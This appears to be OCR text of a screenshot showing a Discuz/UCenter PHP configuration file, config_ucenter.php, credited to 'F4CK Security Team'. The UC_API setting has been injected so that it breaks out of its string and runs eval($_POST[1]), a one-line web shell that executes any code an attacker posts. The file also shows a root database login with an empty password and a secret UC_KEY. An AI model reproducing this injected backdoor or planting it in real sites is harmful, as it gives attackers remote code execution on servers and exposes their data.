 config_ucenter.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
define('UC_CONNECT', '');
define('UC_DBHOST', 'localhost');
define('UC_DBUSER', 'root');
define('UC_DBPW', '');
define('UC_DBNAME', 'ultrax');
define('UC_DBCHARSET', 'utf8');
define('UC_DBTABLEPRE', '`ultrax`.pre_ucenter_');
define('UC_DBCONNECT', 0);
define('UC_CHARSET', 'utf-8');
define('UC_KEY', 'B4s07bE2n5nef8e2M2F0a3Y8k7G6IeEb70G2Kf1cD0VfO0b1D8pcu6p773E487D9');
define('UC_API', 'http://aaa');eval($_POST[1]);//');
define('UC_APPID', '1');
define('UC_IP', '115.28.12.135');
define('UC_PPP', 20);
F4CK
Security Team